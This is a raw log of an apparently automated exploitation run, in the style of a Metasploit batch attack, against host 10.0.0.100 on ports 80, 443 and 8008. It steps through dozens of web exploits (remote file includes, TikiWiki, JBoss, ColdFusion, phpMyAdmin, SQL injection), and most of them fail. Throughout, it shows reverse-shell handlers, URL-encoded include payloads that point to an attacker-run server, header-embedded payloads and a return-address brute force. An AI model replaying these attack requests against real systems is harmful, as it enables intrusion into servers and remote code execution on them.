[*] [2013.03.07-20:50:25] [0051] Using URL: http://0.0.0.0:1075/2qi1dPeYhitw

[*] [2013.03.07-20:50:25] [0051] Local IP: http://10.0.0.12:1075/2qi1dPeYhitw

[*] [2013.03.07-20:50:25] [0051] PHP include server started.

[*] [2013.03.07-20:50:25] [0051] Trying uri /base/base_qry_common.php?BASE_path=%68%74%74%70%3a%2f%2f%31%30%2e%30%2e%30%2e%31%32%3a%31%30%37%35%2f%32%71%69%31%64%50%65%59%68%69%74%77%3f

[-] [2013.03.07-20:50:25] [0051] Server returned non-200 status code (404)

[*] [2013.03.07-20:50:25] [0012] Trying return address 0xbfbfe5fc...

[+] [2013.03.07-20:50:25] Workspace:geek Progress:56/539 (10%) [52/534] 10.0.0.100:80 - BASE base_qry_common Remote File Include

[*] [2013.03.07-20:50:26] [0052] Started reverse handler on 0.0.0.0:1076

[*] [2013.03.07-20:50:26] [0052] Using URL: http://0.0.0.0:1077/6mBQGfEh

[*] [2013.03.07-20:50:26] [0052] Local IP: http://10.0.0.12:1077/6mBQGfEh

[*] [2013.03.07-20:50:26] [0052] PHP include server started.

[*] [2013.03.07-20:50:26] [0052] Trying uri /base/base_qry_common.php?BASE_path=%68%74%74%70%3a%2f%2f%31%30%2e%30%2e%30%2e%31%32%3a%31%30%37%37%2f%36%6d%42%51%47%66%45%68%3f

[-] [2013.03.07-20:50:26] [0052] Server returned non-200 status code (404)

[+] [2013.03.07-20:50:26] Workspace:geek Progress:57/539 (10%) [53/534] 10.0.0.100:80 - TikiWiki jhot Remote Command Execution

[*] [2013.03.07-20:50:26] [0053] Started reverse double handler

[-] [2013.03.07-20:50:26] [0053] Error creating temporary file.

[-] [2013.03.07-20:50:26] [0053] No response from the server

[-] [2013.03.07-20:50:26] [0053] Error removing temporary file.

[*] [2013.03.07-20:50:26] [0012] Trying return address 0xbfbfe4fc...

[+] [2013.03.07-20:50:26] Workspace:geek Progress:58/539 (10%) [54/534] 10.0.0.100:80 - JBoss DeploymentFileRepository WAR Deployment (via JMXInvokerServlet)

[-] [2013.03.07-20:50:27] [0054] Exploit failed [not-found]: The target server fingerprint "nginx/1.2.6 ( Powered by PHP/5.4.12 )" does not match "(?-mix:JBoss)", use 'set FingerprintCheck false' to disable this check.

[*] [2013.03.07-20:50:27] [0012] Trying return address 0xbfbfe3fc...

[*] [2013.03.07-20:50:29] [0012] Trying return address 0xbfbfe2fc...

[+] [2013.03.07-20:50:29] Workspace:geek Progress:59/539 (10%) [55/534] 10.0.0.100:8008 - TikiWiki jhot Remote Command Execution

[*] [2013.03.07-20:50:29] [0055] Started reverse double handler

[-] [2013.03.07-20:50:29] [0055] Error creating temporary file.

[-] [2013.03.07-20:50:29] [0055] No response from the server

[-] [2013.03.07-20:50:29] [0055] Error removing temporary file.

[+] [2013.03.07-20:50:29] Workspace:geek Progress:60/539 (11%) [56/534] 10.0.0.100:8008 - JBoss DeploymentFileRepository WAR Deployment (via JMXInvokerServlet)

[-] [2013.03.07-20:50:30] [0056] Exploit failed [not-found]: The target server fingerprint "" does not match "(?-mix:JBoss)", use 'set FingerprintCheck false' to disable this check.

[*] [2013.03.07-20:50:30] [0012] Trying return address 0xbfbfe1fc...

[*] [2013.03.07-20:50:31] [0012] Trying return address 0xbfbfe0fc...

[+] [2013.03.07-20:50:32] Workspace:geek Progress:61/539 (11%) [57/534] 10.0.0.100:80 - TikiWiki tiki-graph_formula Remote PHP Code Execution

[*] [2013.03.07-20:50:32] [0057] Started reverse handler on 0.0.0.0:1082

[*] [2013.03.07-20:50:32] [0057] Attempting to obtain database credentials...

[*] [2013.03.07-20:50:32] [0057] No response from the server

[*] [2013.03.07-20:50:32] [0057] Attempting to execute our payload...

[*] [2013.03.07-20:50:32] [0012] Trying return address 0xbfbfdffc...

[+] [2013.03.07-20:50:32] Workspace:geek Progress:62/539 (11%) [58/534] 10.0.0.100:8008 - TikiWiki tiki-graph_formula Remote PHP Code Execution

[*] [2013.03.07-20:50:33] [0058] Started reverse handler on 0.0.0.0:1083

[*] [2013.03.07-20:50:33] [0058] Attempting to obtain database credentials...

[*] [2013.03.07-20:50:33] [0058] No response from the server

[*] [2013.03.07-20:50:33] [0058] Attempting to execute our payload...

[+] [2013.03.07-20:50:33] Workspace:geek Progress:63/539 (11%) [59/534] 10.0.0.100:443 - HP Openview connectedNodes.ovpl Remote Command Execution

[*] [2013.03.07-20:50:33] [0059] Started reverse double handler

[*] [2013.03.07-20:50:33] [0059] The server returned: 400 Bad Request

[*] [2013.03.07-20:50:33] [0059] This server may not be vulnerable

[+] [2013.03.07-20:50:34] Workspace:geek Progress:64/539 (11%) [60/534] 10.0.0.100:8008 - Coppermine Photo Gallery >= 1.4.14 picEditor.php Command Execution

[*] [2013.03.07-20:50:34] [0012] Trying return address 0xbfbfdefc...

[*] [2013.03.07-20:50:34] [0060] Started reverse double handler

[-] [2013.03.07-20:50:34] [0060] Exploit failed: Error POSTing exploit data

[+] [2013.03.07-20:50:35] Workspace:geek Progress:65/539 (12%) [61/534] 10.0.0.100:443 - Barracuda IMG.PL Remote Command Execution

[*] [2013.03.07-20:50:35] [0061] Started reverse double handler

[*] [2013.03.07-20:50:35] [0061] The server returned: 400 Bad Request

[*] [2013.03.07-20:50:35] [0061] This server may not be vulnerable

[*] [2013.03.07-20:50:35] [0012] Trying return address 0xbfbfddfc...

[+] [2013.03.07-20:50:35] Workspace:geek Progress:66/539 (12%) [62/534] 10.0.0.100:443 - TWiki History TWikiUsers rev Parameter Command Execution

[*] [2013.03.07-20:50:35] [0062] Started reverse double handler

[-] [2013.03.07-20:50:36] [0062] Exploit failed: Error sending exploit request

[+] [2013.03.07-20:50:36] Workspace:geek Progress:67/539 (12%) [63/534] 10.0.0.100:80 - Coppermine Photo Gallery >= 1.4.14 picEditor.php Command Execution

[*] [2013.03.07-20:50:36] [0012] Trying return address 0xbfbfdcfc...

[*] [2013.03.07-20:50:36] [0063] Started reverse double handler

[-] [2013.03.07-20:50:36] [0063] Exploit failed: Error POSTing exploit data

[+] [2013.03.07-20:50:37] Workspace:geek Progress:68/539 (12%) [64/534] 10.0.0.100:443 - PAJAX Remote Command Execution

[*] [2013.03.07-20:50:37] [0064] Started reverse handler on 0.0.0.0:1089

[*] [2013.03.07-20:50:37] [0064] The server returned: 400 Bad Request

[*] [2013.03.07-20:50:37] [0012] Trying return address 0xbfbfdbfc...

[+] [2013.03.07-20:50:38] Workspace:geek Progress:69/539 (12%) [65/534] 10.0.0.100:8008 - Mambo Cache_Lite Class mosConfig_absolute_path Remote File Include

[*] [2013.03.07-20:50:38] [0065] Started reverse handler on 0.0.0.0:1090

[*] [2013.03.07-20:50:38] [0065] Using URL: http://0.0.0.0:1091/mtyzQvjEj6IKwmB

[*] [2013.03.07-20:50:38] [0065] Local IP: http://10.0.0.12:1091/mtyzQvjEj6IKwmB

[*] [2013.03.07-20:50:38] [0065] PHP include server started.

[*] [2013.03.07-20:50:38] [0065] Trying uri /includes/Cache/Lite/Output.php?mosConfig_absolute_path=%68%74%74%70%3a%2f%2f%31%30%2e%30%2e%30%2e%31%32%3a%31%30%39%31%2f%6d%74%79%7a%51%76%6a%45%6a%36%49%4b%77%6d%42%3f

[-] [2013.03.07-20:50:38] [0065] Server returned non-200 status code (404)

[+] [2013.03.07-20:50:38] Workspace:geek Progress:70/539 (12%) [66/534] 10.0.0.100:80 - Mambo Cache_Lite Class mosConfig_absolute_path Remote File Include

[*] [2013.03.07-20:50:39] [0012] Trying return address 0xbfbfdafc...

[*] [2013.03.07-20:50:39] [0066] Started reverse handler on 0.0.0.0:1092

[*] [2013.03.07-20:50:39] [0066] Using URL: http://0.0.0.0:1093/0aKlzVPIelaJxu

[*] [2013.03.07-20:50:39] [0066] Local IP: http://10.0.0.12:1093/0aKlzVPIelaJxu

[*] [2013.03.07-20:50:39] [0066] PHP include server started.

[*] [2013.03.07-20:50:39] [0066] Trying uri /includes/Cache/Lite/Output.php?mosConfig_absolute_path=%68%74%74%70%3a%2f%2f%31%30%2e%30%2e%30%2e%31%32%3a%31%30%39%33%2f%30%61%4b%6c%7a%56%50%49%65%6c%61%4a%78%75%3f

[-] [2013.03.07-20:50:39] [0066] Server returned non-200 status code (404)

[+] [2013.03.07-20:50:39] Workspace:geek Progress:71/539 (13%) [67/534] 10.0.0.100:8008 - AWStats Totals => v1.14 multisort Remote Command Execution

[*] [2013.03.07-20:50:39] [0067] Started reverse double handler

[*] [2013.03.07-20:50:39] [0067] The server returned: 404 Not Found

[*] [2013.03.07-20:50:39] [0067] This server may not be vulnerable

[+] [2013.03.07-20:50:40] Workspace:geek Progress:72/539 (13%) [68/534] 10.0.0.100:80 - AWStats Totals => v1.14 multisort Remote Command Execution

[*] [2013.03.07-20:50:40] [0068] Started reverse double handler

[*] [2013.03.07-20:50:40] [0068] The server returned: 404 Not Found

[*] [2013.03.07-20:50:40] [0068] This server may not be vulnerable

[*] [2013.03.07-20:50:40] [0012] Trying return address 0xbfbfd9fc...

[*] [2013.03.07-20:50:41] [0012] Trying return address 0xbfbfd8fc...

[+] [2013.03.07-20:50:42] Workspace:geek Progress:73/539 (13%) [69/534] 10.0.0.100:8008 - Microsoft SQL Server sp_replwritetovarbin Memory Corruption via SQL Injection

[*] [2013.03.07-20:50:42] [0069] Started reverse handler on 0.0.0.0:1096

[*] [2013.03.07-20:50:42] [0069] Attempting automatic target detection...

[*] [2013.03.07-20:50:42] [0069] select @@version

[-] [2013.03.07-20:50:42] [0069] Exploit failed [no-target]: The SQL injection parameter was not specified in the GET path

[*] [2013.03.07-20:50:43] [0012] Trying return address 0xbfbfd7fc...

[+] [2013.03.07-20:50:43] Workspace:geek Progress:74/539 (13%) [70/534] 10.0.0.100:443 - AWStats migrate Remote Command Execution

[*] [2013.03.07-20:50:43] [0070] Started reverse double handler

[*] [2013.03.07-20:50:43] [0070] The server returned: 400 Bad Request

[*] [2013.03.07-20:50:43] [0070] This server may not be vulnerable

[*] [2013.03.07-20:50:44] [0012] Trying return address 0xbfbfd6fc...

[*] [2013.03.07-20:50:45] [0012] Trying return address 0xbfbfd5fc...

[+] [2013.03.07-20:50:45] Workspace:geek Progress:75/539 (13%) [71/534] 10.0.0.100:8008 - phpScheduleIt PHP reserve.php start_date Parameter Arbitrary Code Injection

[*] [2013.03.07-20:50:45] [0071] Started reverse handler on 0.0.0.0:1098

[*] [2013.03.07-20:50:45] [0071] Sending request for: /phpscheduleit/

[*] [2013.03.07-20:50:45] [0071] Payload embedded in header: X-NYTIUHKYPHBDZTKOC

[-] [2013.03.07-20:50:45] [0071] Server returned a non-200 status code: (404)

[+] [2013.03.07-20:50:46] Workspace:geek Progress:76/539 (14%) [72/534] 10.0.0.100:8008 - Openfire Admin Console Authentication Bypass

[-] [2013.03.07-20:50:46] [0072] Exploit failed [not-found]: The target server fingerprint "" does not match "(?-mix:(Jetty))", use 'set FingerprintCheck false' to disable this check.

[+] [2013.03.07-20:50:46] Workspace:geek Progress:77/539 (14%) [73/534] 10.0.0.100:8008 - PhpMyAdmin Config File Code Injection

[*] [2013.03.07-20:50:46] [0012] Trying return address 0xbfbfd4fc...

[*] [2013.03.07-20:50:46] [0073] Started reverse handler on 0.0.0.0:1100

[*] [2013.03.07-20:50:46] [0073] Grabbing session cookie and CSRF token

[-] [2013.03.07-20:50:46] [0073] Exploit failed [not-found]: Couldn't find token and can't continue without it. Is URI set correctly?

[+] [2013.03.07-20:50:47] Workspace:geek Progress:78/539 (14%) [74/534] 10.0.0.100:80 - Microsoft SQL Server sp_replwritetovarbin Memory Corruption via SQL Injection

[*] [2013.03.07-20:50:47] [0074] Started reverse handler on 0.0.0.0:1101

[*] [2013.03.07-20:50:47] [0074] Attempting automatic target detection...

[*] [2013.03.07-20:50:47] [0074] select @@version

[-] [2013.03.07-20:50:47] [0074] Exploit failed [no-target]: The SQL injection parameter was not specified in the GET path

[*] [2013.03.07-20:50:48] [0012] Trying return address 0xbfbfd3fc...

[+] [2013.03.07-20:50:48] Workspace:geek Progress:79/539 (14%) [75/534] 10.0.0.100:443 - BASE base_qry_common Remote File Include

[*] [2013.03.07-20:50:48] [0075] Started reverse handler on 0.0.0.0:1102

[*] [2013.03.07-20:50:48] [0075] Using URL: http://0.0.0.0:1103/KY5A2Yj6Zf

[*] [2013.03.07-20:50:48] [0075] Local IP: http://10.0.0.12:1103/KY5A2Yj6Zf

[*] [2013.03.07-20:50:48] [0075] PHP include server started.

[*] [2013.03.07-20:50:48] [0075] Trying uri /base/base_qry_common.php?BASE_path=%68%74%74%70%3a%2f%2f%31%30%2e%30%2e%30%2e%31%32%3a%31%31%30%33%2f%4b%59%35%41%32%59%6a%36%5a%66%3f

[-] [2013.03.07-20:50:48] [0075] Server returned non-200 status code (400)

[+] [2013.03.07-20:50:49] Workspace:geek Progress:80/539 (14%) [76/534] 10.0.0.100:80 - phpScheduleIt PHP reserve.php start_date Parameter Arbitrary Code Injection

[*] [2013.03.07-20:50:49] [0076] Started reverse handler on 0.0.0.0:1104

[*] [2013.03.07-20:50:49] [0076] Sending request for: /phpscheduleit/

[*] [2013.03.07-20:50:49] [0076] Payload embedded in header: X-XBWWTPIDLUQECYQLKEJ

[*] [2013.03.07-20:50:49] [0012] Trying return address 0xbfbfd2fc...

[-] [2013.03.07-20:50:49] [0076] Server returned a non-200 status code: (404)

[+] [2013.03.07-20:50:49] Workspace:geek Progress:81/539 (15%) [77/534] 10.0.0.100:8008 - Dogfood CRM spell.php Remote Command Execution

[*] [2013.03.07-20:50:50] [0077] Started reverse double handler

[+] [2013.03.07-20:50:50] Workspace:geek Progress:82/539 (15%) [78/534] 10.0.0.100:80 - Openfire Admin Console Authentication Bypass

[-] [2013.03.07-20:50:50] [0078] Exploit failed [not-found]: The target server fingerprint "nginx/1.2.6 ( Powered by PHP/5.4.12 )" does not match "(?-mix:(Jetty))", use 'set FingerprintCheck false' to disable this check.

[*] [2013.03.07-20:50:50] [0012] Trying return address 0xbfbfd1fc...

[*] [2013.03.07-20:50:51] [0012] Trying return address 0xbfbfd0fc...

[+] [2013.03.07-20:50:52] Workspace:geek Progress:83/539 (15%) [79/534] 10.0.0.100:443 - TikiWiki jhot Remote Command Execution

[*] [2013.03.07-20:50:52] [0079] Started reverse double handler

[-] [2013.03.07-20:50:52] [0079] Error creating temporary file.

[-] [2013.03.07-20:50:52] [0079] No response from the server

[-] [2013.03.07-20:50:52] [0079] Error removing temporary file.

[+] [2013.03.07-20:50:52] Workspace:geek Progress:84/539 (15%) [80/534] 10.0.0.100:443 - JBoss DeploymentFileRepository WAR Deployment (via JMXInvokerServlet)

[-] [2013.03.07-20:50:52] [0080] Exploit failed [not-found]: The target server fingerprint "nginx/1.2.6 ( Powered by PHP/5.4.12 )" does not match "(?-mix:JBoss)", use 'set FingerprintCheck false' to disable this check.

[*] [2013.03.07-20:50:53] [0012] Trying return address 0xbfbfcffc...

[+] [2013.03.07-20:50:53] Workspace:geek Progress:85/539 (15%) [81/534] 10.0.0.100:443 - TikiWiki tiki-graph_formula Remote PHP Code Execution

[*] [2013.03.07-20:50:53] [0081] Started reverse handler on 0.0.0.0:1109

[*] [2013.03.07-20:50:53] [0081] Attempting to obtain database credentials...

[*] [2013.03.07-20:50:53] [0081] No response from the server

[*] [2013.03.07-20:50:53] [0081] Attempting to execute our payload...

[*] [2013.03.07-20:50:54] [0012] Trying return address 0xbfbfcefc...

[+] [2013.03.07-20:50:55] Workspace:geek Progress:86/539 (15%) [82/534] 10.0.0.100:80 - PhpMyAdmin Config File Code Injection

[*] [2013.03.07-20:50:55] [0082] Started reverse handler on 0.0.0.0:1110

[*] [2013.03.07-20:50:55] [0082] Grabbing session cookie and CSRF token

[-] [2013.03.07-20:50:55] [0082] Exploit failed [not-found]: Couldn't find token and can't continue without it. Is URI set correctly?

[*] [2013.03.07-20:50:55] [0012] Trying return address 0xbfbfcdfc...

[+] [2013.03.07-20:50:55] Workspace:geek Progress:87/539 (16%) [83/534] 10.0.0.100:8008 - ColdFusion 8.0.1 Arbitrary File Upload and Execute

[*] [2013.03.07-20:50:56] [0083] Started reverse handler on 0.0.0.0:1111

[*] [2013.03.07-20:50:56] [0083] Sending our POST request...

[-] [2013.03.07-20:50:56] [0083] Upload Failed...

[+] [2013.03.07-20:50:56] Workspace:geek Progress:88/539 (16%) [84/534] 10.0.0.100:80 - Dogfood CRM spell.php Remote Command Execution

[*] [2013.03.07-20:50:56] [0084] Started reverse double handler

[+] [2013.03.07-20:50:56] Workspace:geek Progress:89/539 (16%) [85/534] 10.0.0.100:8008 - Nagios3 statuswml.cgi Ping Command Execution

[*] [2013.03.07-20:50:57] [0012] Trying return address 0xbfbfccfc...

[*] [2013.03.07-20:50:57] [0085] Started reverse double handler

[*] [2013.03.07-20:50:57] [0085] Sending request to http://10.0.0.100:8008/nagios3/cgi-bin/statuswml.cgi

[-] [2013.03.07-20:50:57] [0085] Please specify the correct path to statuswml.cgi in the URI parameter

[+] [2013.03.07-20:50:58] Workspace:geek Progress:90/539 (16%) [86/534] 10.0.0.100:80 - ColdFusion 8.0.1 Arbitrary File Upload and Execute

[*] [2013.03.07-20:50:58] [0086] Started reverse handler on 0.0.0.0:1114

[*] [2013.03.07-20:50:58] [0086] Sending our POST request...

[-] [2013.03.07-20:50:58] [0086] Upload Failed...

[*] [2013.03.07-20:50:58] [0012] Trying return address 0xbfbfcbfc...

[+] [2013.03.07-20:50:58] Workspace:geek Progress:91/539 (16%) [87/534] 10.0.0.100:443 - Coppermine Photo Gallery >= 1.4.14 picEditor.php Command Execution

[*] [2013.03.07-20:50:58] [0087] Started reverse double handler

[-] [2013.03.07-20:50:58] [0087] Exploit failed: Error POSTing exploit data

[+] [2013.03.07-20:50:59] Workspace:geek Progress:92/539 (17%) [88/534] 10.0.0.100:80 - Nagios3 statuswml.cgi Ping Command Execution

[*] [2013.03.07-20:50:59] [0088] Started reverse double handler

[*] [2013.03.07-20:50:59] [0088] Sending request to http://10.0.0.100:80/nagios3/cgi-bin/statuswml.cgi

[-] [2013.03.07-20:50:59] [0088] Please specify the correct path to statuswml.cgi in the URI parameter

[*] [2013.03.07-20:50:59] [0012] Trying return address 0xbfbfcafc...

[+] [2013.03.07-20:50:59] Workspace:geek Progress:93/539 (17%) [89/534] 10.0.0.100:8008 - DD-WRT HTTP Daemon Arbitrary Command Execution

[-] [2013.03.07-20:51:00] [0089] Exploit failed [not-found]: The target server fingerprint "" does not match "(?-mix:DD-WRT)", use 'set FingerprintCheck false' to disable this check.

[*] [2013.03.07-20:51:00] [0012] Trying return address 0xbfbfc9fc...

[+] [2013.03.07-20:51:01] Workspace:geek Progress:94/539 (17%) [90/534] 10.0.0.100:80 - DD-WRT HTTP Daemon Arbitrary Command Execution

[-] [2013.03.07-20:51:01] [0090] Exploit failed [not-found]: The target server fingerprint "nginx/1.2.6 ( Powered by PHP/5.4.12 )" does not match "(?-mix:DD-WRT)", use 'set FingerprintCheck false' to disable this check.

[+] [2013.03.07-20:51:01] Workspace:geek Progress:95/539 (17%) [91/534] 10.0.0.100:443 - Mambo Cache_Lite Class mosConfig_absolute_path Remote File Include

[*] [2013.03.07-20:51:02] [0091] Started reverse handler on 0.0.0.0:1119

[*] [2013.03.07-20:51:02] [0091] Using URL: http://0.0.0.0:1120/UQ2sZbUjGt

[*] [2013.03.07-20:51:02] [0091] Local IP: http://10.0.0.12:1120/UQ2sZbUjGt

[*] [2013.03.07-20:51:02] [0091] PHP include server started.

[*] [2013.03.07-20:51:02] [0091] Trying uri /includes/Cache/Lite/Output.php?mosConfig_absolute_path=%68%74%74%70%3a%2f%2f%31%30%2e%30%2e%30%2e%31%32%3a%31%31%32%30%2f%55%51%32%73%5a%62%55%6a%47%74%3f

[-] [2013.03.07-20:51:02] [0091] Server returned non-200 status code (400)

[*] [2013.03.07-20:51:02] [0012] Trying return address 0xbfbfc8fc...

[+] [2013.03.07-20:51:02] Workspace:geek Progress:96/539 (17%) [92/534] 10.0.0.100:80 - Adobe RoboHelp Server 8 Arbitrary File Upload and Execute

[-] [2013.03.07-20:51:02] [0092] Exploit failed [not-found]: The target server fingerprint "nginx/1.2.6 ( Powered by PHP/5.4.12 )" does not match "(?-mix:Apache-Coyote)", use 'set FingerprintCheck false' to disable this check.

[+] [2013.03.07-20:51:03] Workspace:geek Progress:97/539 (17%) [93/534] 10.0.0.100:80 - osCommerce 2.2 Arbitrary PHP Code Execution

[*] [2013.03.07-20:51:03] [0093] Started reverse handler on 0.0.0.0:1122

[*] [2013.03.07-20:51:03] [0093] Sending file save request

[-] [2013.03.07-20:51:03] [0093] Server returned non-302 status code (404)

[*] [2013.03.07-20:51:03] [0093] Requesting our payload

[*] [2013.03.07-20:51:03] [0012] Trying return address 0xbfbfc7fc...

[+] [2013.03.07-20:51:03] Workspace:geek Progress:98/539 (18%) [94/534] 10.0.0.100:443 - AWStats Totals => v1.14 multisort Remote Command Execution

[*] [2013.03.07-20:51:03] [0094] Started reverse double handler

[*] [2013.03.07-20:51:03] [0094] The server returned: 400 Bad Request

[*] [2013.03.07-20:51:03] [0094] This server may not be vulnerable

[*] [2013.03.07-20:51:04] [0012] Trying return address 0xbfbfc6fc...

[+] [2013.03.07-20:51:04] Workspace:geek Progress:99/539 (18%) [95/534] 10.0.0.100:80 - Apache Tomcat Manager Application Deployer Authenticated Code Execution

[-] [2013.03.07-20:51:05] [0095] Exploit failed [not-found]: The target server fingerprint "nginx/1.2.6 ( Powered by PHP/5.4.12 )" does not match "(?-mix:Apache.*(Coyote|Tomcat))", use 'set FingerprintCheck false' to disable this check.

[*] [2013.03.07-20:51:05] [0012] Trying return address 0xbfbfc5fc...

[+] [2013.03.07-20:51:06] Workspace:geek Progress:100/539 (18%) [96/534] 10.0.0.100:80 - OpenX banner-edit.php File Upload PHP Code Execution

[+] [2013.03.07-20:51:06] Workspace:geek Progress:101/539 (18%) [97/534] 10.0.0.100:443 - Microsoft SQL Server sp_replwritetovarbin Memory Corruption via SQL Injection

[*] [2013.03.07-20:51:06] [0097] Started reverse handler on 0.0.0.0:1126

[*] [2013.03.07-20:51:06] [0097] Attempting automatic target detection...

[*] [2013.03.07-20:51:06] [0097] select @@version

[-] [2013.03.07-20:51:06] [0097] Exploit failed [no-target]: The SQL injection parameter was not specified in the GET path

[+] [2013.03.07-20:51:06] Workspace:geek Progress:102/539 (18%) [98/534] 10.0.0.100:8008 - Adobe RoboHelp Server 8 Arbitrary File Upload and Execute

[-] [2013.03.07-20:51:07] [0098] Exploit failed [not-found]: The target server fingerprint "" does not match "(?-mix:Apache-Coyote)", use 'set FingerprintCheck false' to disable this check.

[*] [2013.03.07-20:51:07] [0012] Trying return address 0xbfbfc4fc...

[+] [2013.03.07-20:51:07] Workspace:geek Progress:103/539 (19%) [99/534] 10.0.0.100:443 - phpScheduleIt PHP reserve.php start_date Parameter Arbitrary Code Injection

[*] [2013.03.07-20:51:07] [0099] Started reverse handler on 0.0.0.0:1128

[*] [2013.03.07-20:51:07] [0099] Sending request for: /phpscheduleit/

[*] [2013.03.07-20:51:07] [0099] Payload embedded in header: X-IFIRVZZOOPUXMJBTAB

[-] [2013.03.07-20:51:07] [0099] Server returned a non-200 status code: (400)

[*] [2013.03.07-20:51:08] [0012] Trying return address 0xbfbfc3fc...

[+] [2013.03.07-20:51:09] Workspace:geek Progress:104/539 (19%) [100/534] 10.0.0.100:443 - Openfire Admin Console Authentication Bypass

[-] [2013.03.07-20:51:09] [0100] Exploit failed [not-found]: The target server fingerprint "nginx/1.2.6 ( Powered by PHP/5.4.12 )" does not match "(?-mix:(Jetty))", use 'set FingerprintCheck false' to disable this check.

[*] [2013.03.07-20:51:09] [0012] Trying return address 0xbfbfc2fc...

[+] [2013.03.07-20:51:09] Workspace:geek Progress:105/539 (19%) [101/534] 10.0.0.100:443 - PhpMyAdmin Config File Code Injection

[*] [2013.03.07-20:51:10] [0101] Started reverse handler on 0.0.0.0:1130

[*] [2013.03.07-20:51:10] [0101] Grabbing session cookie and CSRF token

[-] [2013.03.07-20:51:10] [0101] Exploit failed [not-found]: Couldn't find token and can't continue without it. Is URI set correctly?

[+] [2013.03.07-20:51:10] Workspace:geek Progress:106/539 (19%) [102/534] 10.0.0.100:80 - Novell ZENworks Configuration Management Remote Execution

[-] [2013.03.07-20:51:10] [0102] Exploit failed [not-found]: The target server fingerprint "nginx/1.2.6 ( Powered by PHP/5.4.12 )" does not match "(?-mix:Apache-Coyote)", use 'set FingerprintCheck false' to disable this check.

[+] [2013.03.07-20:51:10] Workspace:geek Progress:107/539 (19%) [103/534] 10.0.0.100:8008 - osCommerce 2.2 Arbitrary PHP Code Execution

[*] [2013.03.07-20:51:10] [0103] Started reverse handler on 0.0.0.0:1132

[*] [2013.03.07-20:51:10] [0103] Sending file save request

[-] [2013.03.07-20:51:10] [0103] Server returned non-302 status code (404)

[*] [2013.03.07-20:51:10] [0103] Requesting our payload

[*] [2013.03.07-20:51:11] [0012] Trying return address 0xbfbfc1fc...

[+] [2013.03.07-20:51:11] Workspace:geek Progress:108/539 (20%) [104/534] 10.0.0.100:8008 - Apache Tomcat Manager Application Deployer Authenticated Code Execution

[-] [2013.03.07-20:51:12] [0104] Exploit failed [not-found]: The target server fingerprint "" does not match "(?-mix:Apache.*(Coyote|Tomcat))", use 'set FingerprintCheck false' to disable this check.

[*] [2013.03.07-20:51:12] [0012] Trying return address 0xbfbfc0fc...

[+] [2013.03.07-20:51:13] Workspace:geek Progress:109/539 (20%) [105/534] 10.0.0.100:8008 - OpenX banner-edit.php File Upload PHP Code Execution

[+] [2013.03.07-20:51:13] Workspace:geek Progress:110/539 (20%) [106/534] 10.0.0.100:443 - Dogfood CRM spell.php Remote Command Execution

[*] [2013.03.07-20:51:13] [0106] Started reverse double handler

[*] [2013.03.07-20:51:13] [0012] Trying return address 0xbfbfbffc...

[+] [2013.03.07-20:51:13] Workspace:geek Progress:111/539 (20%) [107/534] 10.0.0.100:80 - AjaXplorer checkInstall.php Remote Command Execution

[*] [2013.03.07-20:51:14] [0107] Started reverse double handler

[*] [2013.03.07-20:51:14] [0107] 10.0.0.100:80 - The server returned: 404 Not Found

[-] [2013.03.07-20:51:14] [0107] 10.0.0.100:80 - This server may not be vulnerable

[+] [2013.03.07-20:51:14] Workspace:geek Progress:112/539 (20%) [108/534] 10.0.0.100:8008 - Novell ZENworks Configuration Management Remote Execution

[-] [2013.03.07-20:51:14] [0108] Exploit failed [not-found]: The target server fingerprint "" does not match "(?-mix:Apache-Coyote)", use 'set FingerprintCheck false' to disable this check.

[*] [2013.03.07-20:51:14] [0012] Trying return address 0xbfbfbefc...

[+] [2013.03.07-20:51:14] Workspace:geek Progress:113/539 (20%) [109/534] 10.0.0.100:8008 - AjaXplorer checkInstall.php Remote Command Execution

[*] [2013.03.07-20:51:15] [0109] Started reverse double handler

[*] [2013.03.07-20:51:15] [0109] 10.0.0.100:8008 - The server returned: 404 Not Found

[-] [2013.03.07-20:51:15] [0109] 10.0.0.100:8008 - This server may not be vulnerable

[+] [2013.03.07-20:51:16] Workspace:geek Progress:114/539 (21%) [110/534] 10.0.0.100:8008 - JBoss Java Class DeploymentFileRepository WAR Deployment

[-] [2013.03.07-20:51:16] [0110] Exploit failed [not-found]: The target server fingerprint "" does not match "(?-mix:(Jetty|JBoss))", use 'set FingerprintCheck false' to disable this check.

[*] [2013.03.07-20:51:16] [0012] Trying return address 0xbfbfbdfc...

[+] [2013.03.07-20:51:16] Workspace:geek Progress:115/539 (21%) [111/534] 10.0.0.100:8008 - Axis2 / SAP BusinessObjects Authenticated Code Execution (via SOAP)

[-] [2013.03.07-20:51:16] [0111] Exploit failed [not-found]: The target server fingerprint "" does not match "(?-mix:Apache.*(Coyote|Tomcat)|Jetty.*)", use 'set FingerprintCheck false' to disable this check.

[+] [2013.03.07-20:51:17] Workspace:geek Progress:116/539 (21%) [112/534] 10.0.0.100:443 - ColdFusion 8.0.1 Arbitrary File Upload and Execute

[*] [2013.03.07-20:51:17] [0112] Started reverse handler on 0.0.0.0:1141

[*] [2013.03.07-20:51:17] [0112] Sending our POST request...

[-] [2013.03.07-20:51:17] [0112] Upload Failed...

[*] [2013.03.07-20:51:17] [0012] Trying return address 0xbfbfbcfc...

[+] [2013.03.07-20:51:18] Workspace:geek Progress:117/539 (21%) [113/534] 10.0.0.100:8008 - Oracle Secure Backup Authentication Bypass/Command Injection Vulnerability

[*] [2013.03.07-20:51:18] [0113] Started reverse handler on 0.0.0.0:1142

[*] [2013.03.07-20:51:18] [0113] Sending request to 10.0.0.100:8008

[*] [2013.03.07-20:51:18] [0113] Starting TFTP server to host "P27VAx1J" (21656 bytes)

[-] [2013.03.07-20:51:18] [0113] Exploit failed [unreachable]: OpenSSL::SSL::SSLError SSL_connect returned=1 errno=0 state=SSLv3 read server hello A: wrong version number

[*] [2013.03.07-20:51:19] [0012] Trying return address 0xbfbfbbfc...

[+] [2013.03.07-20:51:19] Workspace:geek Progress:118/539 (21%) [114/534] 10.0.0.100:80 - JBoss Java Class DeploymentFileRepository WAR Deployment

[-] [2013.03.07-20:51:19] [0114] Exploit failed [not-found]: The target server fingerprint "nginx/1.2.6 ( Powered by PHP/5.4.12 )" does not match "(?-mix:(Jetty|JBoss))", use 'set FingerprintCheck false' to disable this check.

[+] [2013.03.07-20:51:19] Workspace:geek Progress:119/539 (22%) [115/534] 10.0.0.100:8008 - JBoss JMX Console Beanshell Deployer WAR Upload and Deployment

[-] [2013.03.07-20:51:20] [0115] Exploit failed [not-found]: The target server fingerprint "" does not match "(?-mix:(Jetty|JBoss))", use 'set FingerprintCheck false' to disable this check.

[*] [2013.03.07-20:51:20] [0012] Trying return address 0xbfbfbafc...

